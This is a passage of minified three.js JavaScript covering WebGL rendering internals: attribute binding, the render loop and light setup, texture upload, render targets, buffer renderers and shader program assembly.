l=c.morphAttributes,i=0,h=a.length;i<h;i++)k=a[i],P[i]=k[0],0!==k[0]?(b=k[1],!0===d.morphTargets&&l.position&&c.addAttribute("morphTarget"+i,l.position[b]),!0===d.morphNormals&&l.normal&&c.addAttribute("morphNormal"+i,l.normal[b])):(!0===d.morphTargets&&c.removeAttribute("morphTarget"+i),!0===d.morphNormals&&c.removeAttribute("morphNormal"+i));a=g.getUniforms(),null!==a.morphTargetInfluences&&pa.uniform1fv(a.morphTargetInfluences,P),h=!0}if(b=c.index,i=c.attributes.position,!0===d.wireframe&&(b=va.getWireframeAttribute(c)),null!==b?(a=za,a.setIndex(b)):a=ya,h){var m,h=void 0;if(c instanceof THREE.InstancedBufferGeometry&&(m=ra.get("ANGLE_instanced_arrays"),null===m))console.error("THREE.WebGLRenderer.setupVertexAttributes: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");else{void 0===h&&(h=0),ta.initAttributes();var n,k=c.attributes,g=g.getAttributes(),l=d.defaultAttributeValues;for(n in g){var o=g[n];if(0<=o){var r=k[n];if(void 0!==r){var s=r.itemSize,t=va.getAttributeBuffer(r);if(r instanceof THREE.InterleavedBufferAttribute){var u=r.data,v=u.stride,r=r.offset;u instanceof THREE.InstancedInterleavedBuffer?(ta.enableAttributeAndDivisor(o,u.meshPerAttribute,m),void 0===c.maxInstancedCount&&(c.maxInstancedCount=u.meshPerAttribute*u.count)):ta.enableAttribute(o),pa.bindBuffer(pa.ARRAY_BUFFER,t),pa.vertexAttribPointer(o,s,pa.FLOAT,!1,v*u.array.BYTES_PER_ELEMENT,(h*v+r)*u.array.BYTES_PER_ELEMENT)}else r instanceof THREE.InstancedBufferAttribute?(ta.enableAttributeAndDivisor(o,r.meshPerAttribute,m),void 0===c.maxInstancedCount&&(c.maxInstancedCount=r.meshPerAttribute*r.count)):ta.enableAttribute(o),pa.bindBuffer(pa.ARRAY_BUFFER,t),pa.vertexAttribPointer(o,s,pa.FLOAT,!1,0,h*s*4)}else if(void 0!==l&&(s=l[n],void 0!==s))switch(s.length){case 2:pa.vertexAttrib2fv(o,s);break;case 3:pa.vertexAttrib3fv(o,s);break;case 4:pa.vertexAttrib4fv(o,s);break;default:pa.vertexAttrib1fv(o,s)}}}ta.disableUnusedAttributes()}null!==b&&pa.bindBuffer(pa.ELEMENT_ARRAY_BUFFER,va.getAttributeBuffer(b))}if(m=1/0,null!==b?m=b.count:void 0!==i&&(m=i.count),n=c.drawRange.start,b=c.drawRange.count,i=null!==f?f.start:0,h=null!==f?f.count:1/0,f=Math.max(0,n,i),m=Math.min(0+m,n+b,i+h)-1,m=Math.max(0,m-f+1),e instanceof THREE.Mesh)if(!0===d.wireframe)ta.setLineWidth(d.wireframeLinewidth*(null===U?fa:1)),a.setMode(pa.LINES);else switch(e.drawMode){case THREE.TrianglesDrawMode:a.setMode(pa.TRIANGLES);break;case THREE.TriangleStripDrawMode:a.setMode(pa.TRIANGLE_STRIP);break;case THREE.TriangleFanDrawMode:a.setMode(pa.TRIANGLE_FAN)}else e instanceof THREE.Line?(d=d.linewidth,void 0===d&&(d=1),ta.setLineWidth(d*(null===U?fa:1)),e instanceof THREE.LineSegments?a.setMode(pa.LINES):a.setMode(pa.LINE_STRIP)):e instanceof THREE.Points&&a.setMode(pa.POINTS);c instanceof THREE.InstancedBufferGeometry&&0<c.maxInstancedCount?a.renderInstances(c,f,m):a.render(f,m)},this.render=function(a,b,c,d){if(!1==b instanceof THREE.Camera)console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");else{var e=a.fog;X="",W=-1,Y=null,!0===a.autoUpdate&&a.updateMatrixWorld(),null===b.parent&&b.updateMatrixWorld(),b.matrixWorldInverse.getInverse(b.matrixWorld),ka.multiplyMatrices(b.projectionMatrix,b.matrixWorldInverse),ja.setFromMatrix(ka),K.length=0,O=M=-1,Q.length=0,R.length=0,n(a,b),L.length=M+1,N.length=O+1,!0===S.sortObjects&&(L.sort(k),N.sort(l));var f,g,h,i,j,m,p=K,q=0,r=0,s=0,t=b.matrixWorldInverse,u=0,w=0,x=0,y=0,z=0;for(f=ma.shadowsPointLight=0,g=p.length;f<g;f++)if(h=p[f],i=h.color,j=h.intensity,m=h.distance,h instanceof THREE.AmbientLight)q+=i.r*j,r+=i.g*j,s+=i.b*j;else if(h instanceof THREE.DirectionalLight){var A=xa.get(h);A.color.copy(h.color).multiplyScalar(h.intensity),A.direction.setFromMatrixPosition(h.matrixWorld),la.setFromMatrixPosition(h.target.matrixWorld),A.direction.sub(la),A.direction.transformDirection(t),(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.directionalShadowMap[u]=h.shadow.map,ma.directionalShadowMatrix[u]=h.shadow.matrix,ma.directional[u++]=A}else h instanceof THREE.SpotLight?(A=xa.get(h),A.position.setFromMatrixPosition(h.matrixWorld),A.position.applyMatrix4(t),A.color.copy(i).multiplyScalar(j),A.distance=m,A.direction.setFromMatrixPosition(h.matrixWorld),la.setFromMatrixPosition(h.target.matrixWorld),A.direction.sub(la),A.direction.transformDirection(t),A.angleCos=Math.cos(h.angle),A.penumbra=Math.cos(h.angle)*h.penumbra,A.decay=0===h.distance?0:h.decay,(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.spotShadowMap[x]=h.shadow.map,ma.spotShadowMatrix[x]=h.shadow.matrix,ma.spot[x++]=A):h instanceof THREE.PointLight?(A=xa.get(h),A.position.setFromMatrixPosition(h.matrixWorld),A.position.applyMatrix4(t),A.color.copy(h.color).multiplyScalar(h.intensity),A.distance=h.distance,A.decay=0===h.distance?0:h.decay,(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.pointShadowMap[w]=h.shadow.map,void 0===ma.pointShadowMatrix[w]&&(ma.pointShadowMatrix[w]=new THREE.Matrix4),la.setFromMatrixPosition(h.matrixWorld).negate(),ma.pointShadowMatrix[w].identity().setPosition(la),ma.point[w++]=A):h instanceof THREE.HemisphereLight&&(A=xa.get(h),A.direction.setFromMatrixPosition(h.matrixWorld),A.direction.transformDirection(t),A.direction.normalize(),A.skyColor.copy(h.color).multiplyScalar(j),A.groundColor.copy(h.groundColor).multiplyScalar(j),ma.hemi[y++]=A);ma.ambient[0]=q,ma.ambient[1]=r,ma.ambient[2]=s,ma.directional.length=u,ma.spot.length=x,ma.point.length=w,ma.hemi.length=y,ma.shadows.length=z,ma.hash=u+","+w+","+x+","+y+","+z,Aa.render(a,b),oa.calls=0,oa.vertices=0,oa.faces=0,oa.points=0,void 0===c&&(c=null),this.setRenderTarget(c),(this.autoClear||d)&&this.clear(this.autoClearColor,this.autoClearDepth,this.autoClearStencil),a.overrideMaterial?(d=a.overrideMaterial,o(L,b,e,d),o(N,b,e,d)):(ta.setBlending(THREE.NoBlending),o(L,b,e),o(N,b,e)),Ba.render(a,b),Ca.render(a,b,_),c&&(a=c.texture,a.generateMipmaps&&v(c)&&a.minFilter!==THREE.NearestFilter&&a.minFilter!==THREE.LinearFilter&&(a=c instanceof THREE.WebGLRenderTargetCube?pa.TEXTURE_CUBE_MAP:pa.TEXTURE_2D,c=ua.get(c.texture).__webglTexture,ta.bindTexture(a,c),pa.generateMipmap(a),ta.bindTexture(a,null))),ta.setDepthTest(!0),ta.setDepthWrite(!0),ta.setColorWrite(!0)}},this.setFaceCulling=function(a,b){a===THREE.CullFaceNone?ta.disable(pa.CULL_FACE):(b===THREE.FrontFaceDirectionCW?pa.frontFace(pa.CW):pa.frontFace(pa.CCW),a===THREE.CullFaceBack?pa.cullFace(pa.BACK):a===THREE.CullFaceFront?pa.cullFace(pa.FRONT):pa.cullFace(pa.FRONT_AND_BACK),ta.enable(pa.CULL_FACE))},this.setTexture=function(a,b){var c=ua.get(a);if(0<a.version&&c.__version!==a.version){var d=a.image;if(void 0===d)console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined",a);else if(!1===d.complete)console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete",a);else{void 0===c.__webglInit&&(c.__webglInit=!0,a.addEventListener("dispose",f),c.__webglTexture=pa.createTexture(),na.textures++),ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture),pa.pixelStorei(pa.UNPACK_FLIP_Y_WEBGL,a.flipY),pa.pixelStorei(pa.UNPACK_PREMULTIPLY_ALPHA_WEBGL,a.premultiplyAlpha),pa.pixelStorei(pa.UNPACK_ALIGNMENT,a.unpackAlignment);var e=u(a.image,sa.maxTextureSize);if((a.wrapS!==THREE.ClampToEdgeWrapping||a.wrapT!==THREE.ClampToEdgeWrapping||a.minFilter!==THREE.NearestFilter&&a.minFilter!==THREE.LinearFilter)&&!1===v(e))if(d=e,d instanceof HTMLImageElement||d instanceof HTMLCanvasElement){var g=document.createElement("canvas");g.width=THREE.Math.nearestPowerOfTwo(d.width),g.height=THREE.Math.nearestPowerOfTwo(d.height),g.getContext("2d").drawImage(d,0,0,g.width,g.height),console.warn("THREE.WebGLRenderer: image is not power of two ("+d.width+"x"+d.height+"). Resized to "+g.width+"x"+g.height,d),e=g}else e=d;var d=v(e),g=B(a.format),h=B(a.type);t(pa.TEXTURE_2D,a,d);var i=a.mipmaps;if(a instanceof THREE.DataTexture)if(0<i.length&&d){for(var j=0,k=i.length;j<k;j++)e=i[j],ta.texImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,g,h,e.data);a.generateMipmaps=!1}else ta.texImage2D(pa.TEXTURE_2D,0,g,e.width,e.height,0,g,h,e.data);else if(a instanceof THREE.CompressedTexture)for(j=0,k=i.length;j<k;j++)e=i[j],a.format!==THREE.RGBAFormat&&a.format!==THREE.RGBFormat?-1<ta.getCompressedTextureFormats().indexOf(g)?ta.compressedTexImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,e.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):ta.texImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,g,h,e.data);else if(0<i.length&&d){for(j=0,k=i.length;j<k;j++)e=i[j],ta.texImage2D(pa.TEXTURE_2D,j,g,g,h,e);a.generateMipmaps=!1}else ta.texImage2D(pa.TEXTURE_2D,0,g,g,h,e);a.generateMipmaps&&d&&pa.generateMipmap(pa.TEXTURE_2D),c.__version=a.version,a.onUpdate&&a.onUpdate(a)}}else ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture)},this.setRenderTarget=function(a){if((U=a)&&void 0===ua.get(a).__webglFramebuffer){var b=ua.get(a),c=ua.get(a.texture);a.addEventListener("dispose",g),c.__webglTexture=pa.createTexture(),na.textures++;var d=a instanceof THREE.WebGLRenderTargetCube,e=THREE.Math.isPowerOfTwo(a.width)&&THREE.Math.isPowerOfTwo(a.height);if(d){b.__webglFramebuffer=[];for(var f=0;6>f;f++)b.__webglFramebuffer[f]=pa.createFramebuffer()}else b.__webglFramebuffer=pa.createFramebuffer();if(d){for(ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__webglTexture),t(pa.TEXTURE_CUBE_MAP,a.texture,e),f=0;6>f;f++)y(b.__webglFramebuffer[f],a,pa.COLOR_ATTACHMENT0,pa.TEXTURE_CUBE_MAP_POSITIVE_X+f);a.texture.generateMipmaps&&e&&pa.generateMipmap(pa.TEXTURE_CUBE_MAP),ta.bindTexture(pa.TEXTURE_CUBE_MAP,null)}else ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture),t(pa.TEXTURE_2D,a.texture,e),y(b.__webglFramebuffer,a,pa.COLOR_ATTACHMENT0,pa.TEXTURE_2D),a.texture.generateMipmaps&&e&&pa.generateMipmap(pa.TEXTURE_2D),ta.bindTexture(pa.TEXTURE_2D,null);if(a.depthBuffer){if(b=ua.get(a),a instanceof THREE.WebGLRenderTargetCube)for(b.__webglDepthbuffer=[],c=0;6>c;c++)pa.bindFramebuffer(pa.FRAMEBUFFER,b.__webglFramebuffer[c]),b.__webglDepthbuffer[c]=pa.createRenderbuffer(),z(b.__webglDepthbuffer[c],a);else pa.bindFramebuffer(pa.FRAMEBUFFER,b.__webglFramebuffer),b.__webglDepthbuffer=pa.createRenderbuffer(),z(b.__webglDepthbuffer,a);pa.bindFramebuffer(pa.FRAMEBUFFER,null)}}b=a instanceof THREE.WebGLRenderTargetCube,a?(c=ua.get(a),c=b?c.__webglFramebuffer[a.activeCubeFace]:c.__webglFramebuffer,Z.copy(a.scissor),$=a.scissorTest,_.copy(a.viewport)):(c=null,Z.copy(ga).multiplyScalar(fa),$=ha,_.copy(ia).multiplyScalar(fa)),V!==c&&(pa.bindFramebuffer(pa.FRAMEBUFFER,c),V=c),ta.scissor(Z),ta.setScissorTest($),ta.viewport(_),b&&(b=ua.get(a.texture),pa.framebufferTexture2D(pa.FRAMEBUFFER,pa.COLOR_ATTACHMENT0,pa.TEXTURE_CUBE_MAP_POSITIVE_X+a.activeCubeFace,b.__webglTexture,0))},this.readRenderTargetPixels=function(a,b,c,d,e,f){if(!1==a instanceof THREE.WebGLRenderTarget)console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");else{var g=ua.get(a).__webglFramebuffer;if(g){var h=!1;g!==V&&(pa.bindFramebuffer(pa.FRAMEBUFFER,g),h=!0);try{var i=a.texture;i.format!==THREE.RGBAFormat&&B(i.format)!==pa.getParameter(pa.IMPLEMENTATION_COLOR_READ_FORMAT)?console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format."):i.type===THREE.UnsignedByteType||B(i.type)===pa.getParameter(pa.IMPLEMENTATION_COLOR_READ_TYPE)||i.type===THREE.FloatType&&ra.get("WEBGL_color_buffer_float")||i.type===THREE.HalfFloatType&&ra.get("EXT_color_buffer_half_float")?pa.checkFramebufferStatus(pa.FRAMEBUFFER)===pa.FRAMEBUFFER_COMPLETE?pa.readPixels(b,c,d,e,B(i.format),B(i.type),f):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete."):console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.")}finally{h&&pa.bindFramebuffer(pa.FRAMEBUFFER,V)}}}}},THREE.WebGLRenderTarget=function(a,b,c){this.uuid=THREE.Math.generateUUID(),this.width=a,this.height=b,this.scissor=new THREE.Vector4(0,0,a,b),this.scissorTest=!1,this.viewport=new THREE.Vector4(0,0,a,b),c=c||{},void 0===c.minFilter&&(c.minFilter=THREE.LinearFilter),this.texture=new THREE.Texture((void 0),(void 0),c.wrapS,c.wrapT,c.magFilter,c.minFilter,c.format,c.type,c.anisotropy),this.depthBuffer=void 0===c.depthBuffer||c.depthBuffer,this.stencilBuffer=void 0===c.stencilBuffer||c.stencilBuffer},THREE.WebGLRenderTarget.prototype={constructor:THREE.WebGLRenderTarget,setSize:function(a,b){this.width===a&&this.height===b||(this.width=a,this.height=b,this.dispose()),this.viewport.set(0,0,a,b),this.scissor.set(0,0,a,b)},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.width=a.width,this.height=a.height,this.viewport.copy(a.viewport),this.texture=a.texture.clone(),this.depthBuffer=a.depthBuffer,this.stencilBuffer=a.stencilBuffer,this.shareDepthFrom=a.shareDepthFrom,this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.WebGLRenderTarget.prototype),THREE.WebGLRenderTargetCube=function(a,b,c){THREE.WebGLRenderTarget.call(this,a,b,c),this.activeCubeFace=0},THREE.WebGLRenderTargetCube.prototype=Object.create(THREE.WebGLRenderTarget.prototype),THREE.WebGLRenderTargetCube.prototype.constructor=THREE.WebGLRenderTargetCube,THREE.WebGLBufferRenderer=function(a,b,c){var d;this.setMode=function(a){d=a},this.render=function(b,e){a.drawArrays(d,b,e),c.calls++,c.vertices+=e,d===a.TRIANGLES&&(c.faces+=e/3)},this.renderInstances=function(e){var f=b.get("ANGLE_instanced_arrays");if(null===f)console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");else{var g=e.attributes.position,h=0,h=g instanceof THREE.InterleavedBufferAttribute?g.data.count:g.count;f.drawArraysInstancedANGLE(d,0,h,e.maxInstancedCount),c.calls++,c.vertices+=h*e.maxInstancedCount,d===a.TRIANGLES&&(c.faces+=e.maxInstancedCount*h/3)}}},THREE.WebGLIndexedBufferRenderer=function(a,b,c){var d,e,f;this.setMode=function(a){d=a},this.setIndex=function(c){c.array instanceof Uint32Array&&b.get("OES_element_index_uint")?(e=a.UNSIGNED_INT,f=4):(e=a.UNSIGNED_SHORT,f=2)},this.render=function(b,g){a.drawElements(d,g,e,b*f),c.calls++,c.vertices+=g,d===a.TRIANGLES&&(c.faces+=g/3)},this.renderInstances=function(g,h,i){var j=b.get("ANGLE_instanced_arrays");null===j?console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays."):(j.drawElementsInstancedANGLE(d,i,e,h*f,g.maxInstancedCount),c.calls++,c.vertices+=i*g.maxInstancedCount,d===a.TRIANGLES&&(c.faces+=g.maxInstancedCount*i/3))}},THREE.WebGLExtensions=function(a){var b={};this.get=function(c){if(void 0!==b[c])return b[c];var d;switch(c){case"EXT_texture_filter_anisotropic":d=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":d=a.getExtension("WEBGL_compressed_texture_s3tc")||a.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":d=a.getExtension("WEBGL_compressed_texture_pvrtc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;case"WEBGL_compressed_texture_etc1":d=a.getExtension("WEBGL_compressed_texture_etc1");break;default:d=a.getExtension(c)}return null===d&&console.warn("THREE.WebGLRenderer: "+c+" extension not supported."),b[c]=d}},THREE.WebGLCapabilities=function(a,b,c){function d(b){if("highp"===b){if(0<a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision&&0<a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision)return"highp";b="mediump"}return"mediump"===b&&0<a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision&&0<a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision?"mediump":"lowp"}this.getMaxPrecision=d,this.precision=void 0!==c.precision?c.precision:"highp",this.logarithmicDepthBuffer=void 0!==c.logarithmicDepthBuffer&&c.logarithmicDepthBuffer,this.maxTextures=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),this.maxVertexTextures=a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=a.getParameter(a.MAX_TEXTURE_SIZE),this.maxCubemapSize=a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE),this.maxAttributes=a.getParameter(a.MAX_VERTEX_ATTRIBS),this.maxVertexUniforms=a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS),this.maxVaryings=a.getParameter(a.MAX_VARYING_VECTORS),this.maxFragmentUniforms=a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS),this.vertexTextures=0<this.maxVertexTextures,this.floatFragmentTextures=!!b.get("OES_texture_float"),this.floatVertexTextures=this.vertexTextures&&this.floatFragmentTextures,c=d(this.precision),c!==this.precision&&(console.warn("THREE.WebGLRenderer:",this.precision,"not supported, using",c,"instead."),this.precision=c),this.logarithmicDepthBuffer&&(this.logarithmicDepthBuffer=!!b.get("EXT_frag_depth"))},THREE.WebGLGeometries=function(a,b,c){function d(a){var g=a.target;a=f[g.id],null!==a.index&&e(a.index);var h,i=a.attributes;for(h in i)e(i[h]);g.removeEventListener("dispose",d),delete f[g.id],h=b.get(g),h.wireframe&&e(h.wireframe),b.delete(g),g=b.get(a),g.wireframe&&e(g.wireframe),b.delete(a),c.memory.geometries--}function e(c){var d;d=c instanceof THREE.InterleavedBufferAttribute?b.get(c.data).__webglBuffer:b.get(c).__webglBuffer,void 0!==d&&(a.deleteBuffer(d),c instanceof THREE.InterleavedBufferAttribute?b.delete(c.data):b.delete(c))}var f={};this.get=function(a){var b=a.geometry;if(void 0!==f[b.id])return f[b.id];b.addEventListener("dispose",d);var e;return b instanceof THREE.BufferGeometry?e=b:b instanceof THREE.Geometry&&(void 0===b._bufferGeometry&&(b._bufferGeometry=(new THREE.BufferGeometry).setFromObject(a)),e=b._bufferGeometry),f[b.id]=e,c.memory.geometries++,e}},THREE.WebGLLights=function(){var a={};this.get=function(b){if(void 0!==a[b.id])return a[b.id];var c;switch(b.type){case"DirectionalLight":c={direction:new THREE.Vector3,color:new THREE.Color,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"SpotLight":c={position:new THREE.Vector3,direction:new THREE.Vector3,color:new THREE.Color,distance:0,angleCos:0,penumbra:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"PointLight":c={position:new THREE.Vector3,color:new THREE.Color,distance:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"HemisphereLight":c={direction:new THREE.Vector3,skyColor:new THREE.Color,groundColor:new THREE.Color}}return a[b.id]=c}},THREE.WebGLObjects=function(a,b,c){function d(c,d){var e=c instanceof THREE.InterleavedBufferAttribute?c.data:c,f=b.get(e);void 0===f.__webglBuffer?(f.__webglBuffer=a.createBuffer(),a.bindBuffer(d,f.__webglBuffer),a.bufferData(d,e.array,e.dynamic?a.DYNAMIC_DRAW:a.STATIC_DRAW),f.version=e.version):f.version!==e.version&&(a.bindBuffer(d,f.__webglBuffer),!1===e.dynamic||-1===e.updateRange.count?a.bufferSubData(d,0,e.array):0===e.updateRange.count?console.error("THREE.WebGLObjects.updateBuffer: dynamic THREE.BufferAttribute marked as needsUpdate but updateRange.count is 0, ensure you are using set methods or updating manually."):(a.bufferSubData(d,e.updateRange.offset*e.array.BYTES_PER_ELEMENT,e.array.subarray(e.updateRange.offset,e.updateRange.offset+e.updateRange.count)),e.updateRange.count=0),f.version=e.version)}function e(a,b,c){if(b>c){var d=b;b=c,c=d}return d=a[b],void 0===d?(a[b]=[c],!0):-1===d.indexOf(c)&&(d.push(c),!0)}var f=new THREE.WebGLGeometries(a,b,c);this.getAttributeBuffer=function(a){return a instanceof THREE.InterleavedBufferAttribute?b.get(a.data).__webglBuffer:b.get(a).__webglBuffer;
},this.getWireframeAttribute=function(c){var f=b.get(c);if(void 0!==f.wireframe)return f.wireframe;var g=[],h=c.index,i=c.attributes;if(c=i.position,null!==h)for(var i={},h=h.array,j=0,k=h.length;j<k;j+=3){var l=h[j+0],m=h[j+1],n=h[j+2];e(i,l,m)&&g.push(l,m),e(i,m,n)&&g.push(m,n),e(i,n,l)&&g.push(n,l)}else for(h=i.position.array,j=0,k=h.length/3-1;j<k;j+=3)l=j+0,m=j+1,n=j+2,g.push(l,m,m,n,n,l);return g=new THREE.BufferAttribute(new(65535<c.count?Uint32Array:Uint16Array)(g),1),d(g,a.ELEMENT_ARRAY_BUFFER),f.wireframe=g},this.update=function(b){var c=f.get(b);b.geometry instanceof THREE.Geometry&&c.updateFromObject(b),b=c.index;var e=c.attributes;null!==b&&d(b,a.ELEMENT_ARRAY_BUFFER);for(var g in e)d(e[g],a.ARRAY_BUFFER);b=c.morphAttributes;for(g in b)for(var e=b[g],h=0,i=e.length;h<i;h++)d(e[h],a.ARRAY_BUFFER);return c}},THREE.WebGLProgram=function(){function a(a,b,d){return a=a||{},[a.derivatives||b.bumpMap||b.normalMap||b.flatShading?"#extension GL_OES_standard_derivatives : enable":"",(a.fragDepth||b.logarithmicDepthBuffer)&&d.get("EXT_frag_depth")?"#extension GL_EXT_frag_depth : enable":"",a.drawBuffers&&d.get("WEBGL_draw_buffers")?"#extension GL_EXT_draw_buffers : require":"",(a.shaderTextureLOD||b.envMap)&&d.get("EXT_shader_texture_lod")?"#extension GL_EXT_shader_texture_lod : enable":""].filter(c).join("\n")}function b(a){var b,c=[];for(b in a){var d=a[b];!1!==d&&c.push("#define "+b+" "+d)}return c.join("\n")}function c(a){return""!==a}function d(a,b){return a.replace(/NUM_DIR_LIGHTS/g,b.numDirLights).replace(/NUM_SPOT_LIGHTS/g,b.numSpotLights).replace(/NUM_POINT_LIGHTS/g,b.numPointLights).replace(/NUM_HEMI_LIGHTS/g,b.numHemiLights)}function e(a){return a.replace(/for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g,function(a,b,c,d){for(a="",b=parseInt(b);b<parseInt(c);b++)a+=d.replace(/\[ i \]/g,"[ "+b+" ]");return a})}var f=0,g=/^([\w\d_]+)\.([\w\d_]+)$/,h=/^([\w\d_]+)\[(\d+)\]\.([\w\d_]+)$/,i=/^([\w\d_]+)\[0\]$/;return function(j,k,l,m){var n=j.context,o=l.extensions,p=l.defines,q=l.__webglShader.vertexShader,r=l.__webglShader.fragmentShader,s="SHADOWMAP_TYPE_BASIC";m.shadowMapType===THREE.PCFShadowMap?s="SHADOWMAP_TYPE_PCF":m.shadowMapType===THREE.PCFSoftShadowMap&&(s="SHADOWMAP_TYPE_PCF_SOFT");var t="ENVMAP_TYPE_CUBE",u="ENVMAP_MODE_REFLECTION",v="ENVMAP_BLENDING_MULTIPLY";if(m.envMap){switch(l.envMap.mapping){case THREE.CubeReflectionMapping:case THREE.CubeRefractionMapping:t="ENVMAP_TYPE_CUBE";break;case THREE.EquirectangularReflectionMapping:case THREE.EquirectangularRefractionMapping:t="ENVMAP_TYPE_EQUIREC";break;case THREE.SphericalReflectionMapping:t="ENVMAP_TYPE_SPHERE"}switch(l.envMap.mapping){case THREE.CubeRefractionMapping:case THREE.EquirectangularRefractionMapping:u="ENVMAP_MODE_REFRACTION"}switch(l.combine){case THREE.MultiplyOperation:v="ENVMAP_BLENDING_MULTIPLY";break;case THREE.MixOperation:v="ENVMAP_BLENDING_MIX";break;case THREE.AddOperation:v="ENVMAP_BLENDING_ADD"}}var w=0<j.gammaFactor?j.gammaFactor:1,o=a(o,m,j.extensions),x=b(p),y=n.createProgram();l instanceof THREE.RawShaderMaterial?j=p="":(p=["precision "+m.precision+" float;","precision "+m.precision+" int;","#define SHADER_NAME "+l.__webglShader.name,x,m.supportsVertexTextures?"#define VERTEX_TEXTURES":"",j.gammaInput?"#define GAMMA_INPUT":"",j.gammaOutput?"#define GAMMA_OUTPUT":"","#define GAMMA_FACTOR "+w,"#define MAX_BONES "+m.maxBones,m.map?"#define USE_MAP":"",m.envMap?"#define USE_ENVMAP":"",m.envMap?"#define "+u:"",m.lightMap?"#define USE_LIGHTMAP":"",m.aoMap?"#define USE_AOMAP":"",m.emissiveMap?"#define USE_EMISSIVEMAP":"",m.bumpMap?"#define USE_BUMPMAP":"",m.normalMap?"#define USE_NORMALMAP":"",m.displacementMap&&m.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",m.specularMap?"#define USE_SPECULARMAP":"",m.roughnessMap?"#define USE_ROUGHNESSMAP":"",m.metalnessMap?"#define USE_METALNESSMAP":"",m.alphaMap?"#define USE_ALPHAMAP":"",m.vertexColors?"#define USE_COLOR":"",m.flatShading?"#define FLAT_SHADED":"",m.skinning?"#define USE_SKINNING":"",m.useVertexTexture?"#define BONE_TEXTURE":"",m.morphTargets?"#define USE_MORPHTARGETS":"",m.morphNormals&&!1===m.flatShading?"#define USE_MORPHNORMALS":"",m.doubleSided?"#define DOUBLE_SIDED":"",m.flipSided?"#define FLIP_SIDED":"",m.shadowMapEnabled?"#define USE_SHADOWMAP":"",m.shadowMapEnabled?"#define "+s:"",0<m.pointLightShadows?"#define POINT_LIGHT_SHADOWS":"",m.sizeAttenuation?"#define USE_SIZEATTENUATION":"",m.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",m.logarithmicDepthBuffer&&j.extensions.get("EXT_frag_depth")?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_COLOR","\tattribute vec3 color;","#endif","#ifdef USE_MORPHTARGETS","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(c).join("\n"),j=[o,"precision "+m.precision+" float;","precision "+m.precision+" int;","#define SHADER_NAME 